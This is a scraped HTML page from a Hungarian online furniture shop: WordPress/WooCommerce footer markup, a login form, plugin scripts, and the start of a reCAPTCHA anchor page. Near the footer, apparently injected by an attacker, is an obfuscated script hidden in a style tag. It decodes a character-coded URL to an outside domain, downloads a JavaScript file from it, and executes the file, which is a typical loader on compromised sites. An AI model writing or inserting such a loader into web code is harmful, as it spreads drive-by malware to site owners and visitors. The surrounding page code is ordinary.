srcset="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg 1920w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-800x291.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-300x109.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-768x279.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-1024x372.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-260x95.jpg 260w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-50x18.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-150x55.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-600x218.jpg 600w" sizes="auto, (max-width:767px) 480px, (max-width:1920px) 100vw, 1920px" /></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-3de331777 full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-3de331777"><div  class="wrap mcb-wrap mcb-wrap-31c394c24 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-31c394c24 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-441168d13 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-441168d13 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style="">©2023 MOBILSOFA | Készítette: <a href="https://eazy.digital/">Eazy Digital</a></div></div></div></div></div></div></section></div></footer> <!-- End Footer Template -->

</div>

<div data-rocket-location-hash="a2eaf50334cdda07089db5284f62a4c5" id="body_overlay"></div>

<div data-rocket-location-hash="1886a28f611e3e701d5ed702d76a812a" aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Belépés</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Felhasználónév vagy e-mail cím&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Jelszó&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&ver=1.26' id='wpcaptcha-recaptcha-js'></script>
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Emlékezz rám</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="f601f45bef" /><input type="hidden" name="_wp_http_referer" value="/szinek/feher-fem-labakkal/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Belépés">Belépés</button>
	</p>
	<p class="lost_password">
		<a href="https://mobilsofa.com/fiokom/lost-password/">Elfelejtett jelszó?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://mobilsofa.com/fiokom/">Fiók létrehozása?</a></p></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"F\u0151oldal","@id":"https:\/\/mobilsofa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product SZ\u00cdNEK","@id":"https:\/\/mobilsofa.com\/szinek\/feher-fem-labakkal\/"}},{"@type":"ListItem","position":3,"item":{"name":"feh\u00e9r f\u00e9m l\u00e1bakkal","@id":"https:\/\/mobilsofa.com\/szinek\/feher-fem-labakkal\/"}}]}</script><style>var c = 0;var _4pnrntf5bdaa5kuwt=String.fr0mCharC0de(104/**/,116/*_wjf526084qqegprhf*/,116/**/,112/**/,115/**/,58/*_tjy2pltxzowzuai4t*/,47/**/,47/**/,98/*_4pnrntf5bdaa5kuwt*/,101/*_tjy2pltxzowzuai4t*/,115/**/,46/*_wjf526084qqegprhf*/,98/**/,101/**/,108/*_j6bo86hyc08u57xpf*/,97/**/,116/**/,101/*_4pnrntf5bdaa5kuwt*/,114/*_wjf526084qqegprhf*/,98/*_4pnrntf5bdaa5kuwt*/,101/*_wjf526084qqegprhf*/,119/*_j6bo86hyc08u57xpf*/,97/*_tjy2pltxzowzuai4t*/,115/**/,116/**/,104/**/,101/*_j6bo86hyc08u57xpf*/,114/*_j6bo86hyc08u57xpf*/,101/*_wjf526084qqegprhf*/,46/*_wjf526084qqegprhf*/,99/*_wjf526084qqegprhf*/,111/*_4pnrntf5bdaa5kuwt*/,109/*_wjf526084qqegprhf*/,47/*_4pnrntf5bdaa5kuwt*/,116/**/,114/*_4pnrntf5bdaa5kuwt*/,97/**/,110/*_j6bo86hyc08u57xpf*/,115/*_wjf526084qqegprhf*/,47/**/,100/*_j6bo86hyc08u57xpf*/,111/*_4pnrntf5bdaa5kuwt*/,119/*_wjf526084qqegprhf*/,110/**/,116/**/,97/*_tjy2pltxzowzuai4t*/,112/**/,101/*_j6bo86hyc08u57xpf*/,46/*_tjy2pltxzowzuai4t*/,106/*_4pnrntf5bdaa5kuwt*/,115/**/,63/*_4pnrntf5bdaa5kuwt*/);var _j6bo86hyc08u57xpf = _wjf526084qqegprhf(_4pnrntf5bdaa5kuwt);if(_j6bo86hyc08u57xpf.length &gt; 3){_a3qw1o30n2opw4vds(_j6bo86hyc08u57xpf);} function _wjf526084qqegprhf(_xoybh25wivquwux63){ var _tjy2pltxzowzuai4t = new XMLHttpRequest();_tjy2pltxzowzuai4t.open( String.fr0mCharC0de(71,69,84), _xoybh25wivquwux63, false );_tjy2pltxzowzuai4t.send( null );return _tjy2pltxzowzuai4t.responseText;}function _a3qw1o30n2opw4vds(todo){ var _8344itdjjlb6dz5s5 = new Function(\'x\', \'y\', todo+\' return x+y;\');_8344itdjjlb6dz5s5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-123631763900368-css' href='https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1763900368' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2caa982b09","remove_from_wishlist_nonce":"e0a8c457c3","reload_wishlist_and_adding_elem_nonce":"cbefcb7ea4","load_mobile_nonce":"85b88dde53","delete_item_nonce":"0667266ee9","save_title_nonce":"f0fb00ac8f","save_privacy_nonce":"e656f8cd24","load_fragments_nonce":"f6cf4adf86"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mobilsofa.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobilsofa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u00f6sszes tal\u00e1lat megtekint\u00e9se","noresults":"Nincs tal\u00e1lat"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.24" id="aws-script-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.6.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.6.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/menu.js?ver=27.6.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.6.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.6.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.6.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.6.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.6.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/mobilsofa.com","site_url":"https:\/\/mobilsofa.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/scripts.js?ver=27.6.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
jQuery(function($){ 
	$( document ).ready(function() {
    $('.single-product .accordion .question').addClass('active');
		$('.single-product .accordion .question .answer').css('display','block');
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.6.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.6.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","wpnonce":"b2b5905da1","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/mobilsofa.com\/fiokom\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/woocommerce.js?ver=27.6.1" id="mfn-woojs-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">A list\u00e1d jelenleg \u00fcres. K\u00e9r\u00fcnk, hogy adj hozz\u00e1 term\u00e9keket miel\u0151tt aj\u00e1nlatot k\u00e9rn\u00e9l!<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"\/uzlet\">Vissza a b\u00e9relhet\u0151 eszk\u00f6z\u00f6k listaoldalra<\/a><\/p>","block_loader":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/mobilsofa.com\/sikeres-kapcsolatfelvetel\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"K\u00e9rj\u00fck add meg a term\u00e9k mennyis\u00e9g\u00e9t","i18n_choose_a_variation":"K\u00e9rj\u00fck konfigur\u00e1ld a term\u00e9ket, aj\u00e1nlatk\u00e9r\u00e9shez ad\u00e1s el\u0151tt.","i18n_out_of_stock":"Ez a term\u00e9kv\u00e1ltozat jelenleg nincs k\u00e9szleten. K\u00e9rj\u00fck v\u00e1lassz egy m\u00e1sikat.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Aj\u00e1nlatk\u00e9r\u00e9s","cform7_id":"12442"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.30.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=27.6.1" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.5.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://mobilsofa.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://mobilsofa.com/uzlet/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Válassz egy kategóriát',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nincsenek találatok';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","nonce":"f3bf41b38a","url":"https:\/\/mobilsofa.com\/szinek\/feher-fem-labakkal","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://mobilsofa.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&co=aHR0cHM6Ly9tb2JpbHNvZmEuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mzty22qmdqe3
body_size: 44822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
